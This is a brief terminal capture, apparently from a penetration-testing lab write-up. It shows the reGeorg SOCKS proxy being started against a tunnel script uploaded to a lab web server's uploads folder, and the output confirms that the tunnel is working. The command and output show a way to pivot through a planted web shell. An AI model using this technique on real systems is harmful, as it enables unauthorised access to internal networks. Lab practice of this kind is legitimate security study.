 (kali㉿kali)-[~/reGeorg]
$ python2.7 reGeorgSocksProxy.py -u http://10.0.2.4/hackable/uploads/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://10.0.2.4/hackable/uploads/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'